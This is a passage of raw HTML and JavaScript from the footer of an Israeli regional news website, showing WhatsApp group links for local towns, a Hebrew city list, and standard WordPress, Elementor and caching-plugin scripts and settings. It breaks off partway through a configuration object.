							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28031" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-קרית-עקרון-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b5f99ca" data-id="b5f99ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8acd250 elementor-widget elementor-widget-image" data-id="8acd250" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/GFPrvFI9PLf5rp3k5cLZn7" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28032" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-גן-יבנה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3d08480" data-id="3d08480" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cef36ef elementor-widget elementor-widget-image" data-id="cef36ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/I75zV5MovwRExMCySJVDNk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28033" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-נחל-שורק-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-dd23f89" data-id="dd23f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-feaba8b elementor-widget elementor-widget-image" data-id="feaba8b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/IhJN9CfRwrmEKnEvOH0tVa" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28035" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-רמלה-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d6207df" data-id="d6207df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-962f1ba elementor-widget elementor-widget-image" data-id="962f1ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/HrNI4di0cru3cKnevKhzgc" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-28036" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/02/חדשות-לוד-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-aaa80d8" data-id="aaa80d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b9452f elementor-widget elementor-widget-image" data-id="9b9452f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://chat.whatsapp.com/BW9goPGmLLE8qGVEZ3obOk" target="_blank">
							<img width="1000" height="1000" src="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-36564" alt="" srcset="https://www.news08.net/wp-content/uploads/2019/10/קרית-גת.jpg 1000w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-300x300.jpg 300w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-150x150.jpg 150w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-768x768.jpg 768w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-24x24.jpg 24w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-48x48.jpg 48w, https://www.news08.net/wp-content/uploads/2019/10/קרית-גת-96x96.jpg 96w" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="226877" class="elementor elementor-226877 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="0b15395092f322ef3cf5d183995ba249" class="elementor-element elementor-element-fd04ca4 e-flex e-con-boxed e-con e-parent" data-id="fd04ca4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8af9e48 city-list-footer elementor-widget elementor-widget-shortcode" data-id="8af9e48" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li class="%d7%a8%d7%94%d7%98"><a href="https://www.news08.net/city/%d7%a8%d7%94%d7%98/">רהט</a></li><li class="rehovot"><a href="https://www.news08.net/city/rehovot/">רחובות</a></li><li class="ramla"><a href="https://www.news08.net/city/ramla/">רמלה</a></li><li class="ramat-gan"><a href="https://www.news08.net/city/ramat-gan/">רמת גן</a></li><li class="sderot"><a href="https://www.news08.net/city/sderot/">שדרות</a></li><li class="%d7%a9%d7%95%d7%94%d7%9d"><a href="https://www.news08.net/city/%d7%a9%d7%95%d7%94%d7%9d/">שוהם</a></li><li class="tel-aviv"><a href="https://www.news08.net/city/tel-aviv/">תל אביב</a></li></ul></div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='elementor-post-30955-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1768060019' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.news08.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-30959-css' href='https://www.news08.net/wp-content/uploads/elementor/css/post-30959.css?ver=1768060019' media='all' />
<script src="https://www.news08.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.news08.net/wp-includes/js/wp-util.min.js?ver=1c07a69605ada347e0f9a35fef25c755" id="wp-util-js"></script>
<script src="https://www.news08.net/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1768816923" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"3753070314","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"e88c6d2cd0","nonce":"7800824540","use_session":false}};
var jetSearchSettings = {"rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"3753070314","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.news08.net\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"e88c6d2cd0","nonce":"7800824540","use_session":false}};
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=1768816923" id="jet-search-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://www.news08.net/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.news08.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" src="https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1768816923" id="hello-elementor-editor-app-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.news08.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da 